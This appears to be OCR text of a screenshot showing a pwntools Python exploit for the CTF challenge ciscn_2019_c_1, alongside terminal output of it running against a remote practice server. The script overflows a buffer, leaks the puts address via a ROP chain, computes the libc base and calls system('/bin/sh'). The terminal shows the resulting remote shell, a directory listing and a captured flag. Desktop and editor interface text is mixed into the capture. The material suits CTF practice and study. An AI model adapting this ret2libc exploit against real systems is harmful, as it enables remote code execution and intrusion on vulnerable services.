 应用程序 位置 终端 一 15:48:05 小雨, 24.12 ℃ 1
打开(O) ciscn_2019_c_1.py 保存(S)
~/CTF/Pwn
from pwn import *

# context.log_level = 'debug'
# p = process('./ciscn_2019_c_1')
p = remote('pwn.buuoj.cn', 20115)
elf = ELF('./ciscn_2019_c_1', checksec=False)
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6', checksec=False)
addr_p_r = 0x0000000000400c83  # pop rdi ; ret
addr_encrypt = elf.sym['encrypt']
plt_puts = elf.plt['puts']
got_puts = elf.got['puts']

pd = 'a' * 0x58
pd += p64(addr_p_r)
pd += p64(got_puts)
pd += p64(plt_puts)
pd += p64(addr_encrypt)

p.sendlineafter('Input your choice!\n', '1')
p.sendlineafter('Input your Plaintext to be encrypted\n', pd)
p.recvuntil('l' * 0x58)
p.recv(4)
addr_puts = u64(p.recv(6).ljust(8, '\x00'))

print '[+]addr_puts is ' + str(hex(addr_puts))

libcbase = addr_puts - libc.sym['puts']
addr_system = libcbase + libc.sym['system']
addr_bin_sh = libcbase + libc.search('/bin/sh').next()

pd = 'a' * 0x58
pd += p64(addr_p_r)
pd += p64(addr_bin_sh)
pd += p64(addr_system)

p.sendlineafter('Input your Plaintext to be encrypted\n', pd)
p.interactive()
Python 制表符宽度: 8 行 3, 列 3 插入
root@lepPwn: ~/CTF/Pwn
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@lepPwn:~/CTF/Pwn# python ciscn_2019_c_1.py
[+] Opening connection to pwn.buuoj.cn on port 20115: Done
[+]addr_puts is 0x7f930e226690
[*] Switching to interactive mode
Ciphertext
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaa\x83\x0c@
$ ls -la
total 60
drwxr-x---  1 0 1000  4096 Aug 11 07:52 .
drwxr-x---  1 0 1000  4096 Aug 11 07:52 ..
-rwxr-x---  1 0 1000   220 Aug 31  2015 .bash_logout
-rwxr-x---  1 0 1000  3771 Aug 31  2015 .bashrc
-rwxr-x---  1 0 1000   655 Jul 12 19:26 .profile
drwxr-x---  1 0 1000  4096 Aug 11 07:52 bin
-rwxr-x---  1 0 1000 13480 Jun 21 01:12 ciscn_2019_c_1
drwxr-xr-x  2 0    0  4096 Aug 11 07:52 dev
-rwxr-----  1 0 1000    43 Aug 11 03:55 flag.txt
drwxr-xr-x 25 0    0  4096 Aug 11 07:52 lib
drwxr-xr-x  3 0    0  4096 Aug 11 07:52 lib32
drwxr-xr-x  2 0    0  4096 Aug 11 07:52 lib64
$ cat flag.txt
flag{729f8840-89b0-492c-9cf9-bdbbdde38351}
$